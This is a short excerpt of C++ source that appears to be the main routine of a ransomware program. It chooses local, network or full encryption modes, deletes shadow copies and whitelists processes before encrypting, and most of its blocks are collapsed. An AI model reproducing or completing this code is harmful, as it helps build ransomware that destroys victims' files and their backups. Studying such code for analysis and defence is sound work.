 SYSTEM_INFO SysInfo;
pGetNativeSystemInfo(&SysInfo);
DWORD dwLocalThreads = g_EncryptMode == LOCAL_ENCRYPT ? SysInfo.dwNumberOfProcessors * 2 : SysInfo.dwNumberOfProcessors;
DWORD dwNetworkThreads = g_EncryptMode == NETWORK_ENCRYPT ? SysInfo.dwNumberOfProcessors * 2 : SysInfo.dwNumberOfProcessors;
if (g_EncryptMode == LOCAL_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {···
if (g_EncryptMode == NETWORK_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {···
locker::DeleteShadowCopies();
process_killer::GetWhiteListProcess(&g_WhitelistPids);
locker::SetWhiteListProcess(&g_WhitelistPids);
if (g_EncryptMode == LOCAL_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {···
else {···
if (g_EncryptMode == LOCAL_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {···
if (g_EncryptMode == NETWORK_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {···
if (g_EncryptMode == LOCAL_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {···
if (g_EncryptMode == NETWORK_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {···
return EXIT_SUCCESS;
}